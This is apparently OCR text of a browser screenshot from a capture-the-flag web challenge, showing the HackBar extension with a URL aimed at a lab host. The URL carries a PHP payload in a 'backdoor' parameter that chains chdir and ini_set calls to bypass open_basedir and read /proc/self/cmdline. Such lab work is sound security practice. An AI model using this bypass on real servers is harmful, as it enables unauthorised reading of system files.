 27335707-f209-411f-a5e2-0c1
不安全 | 27335707-f209-411f-a5e2-0c1987847379.node3.buuoj.cn/add_api.php?backdoor=chdir(%27css%27);ini_set(%27open_basedir%27,%27..%27);chdir(%2...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
php-fpm: pool www
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://27335707-f209-411f-a5e2-0c1987847379.node3.buuoj.cn/add_api.php?backdoor=chdir('css');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo
file_get_contents('/proc/self/cmdline');
Enable POST
ADD HEADER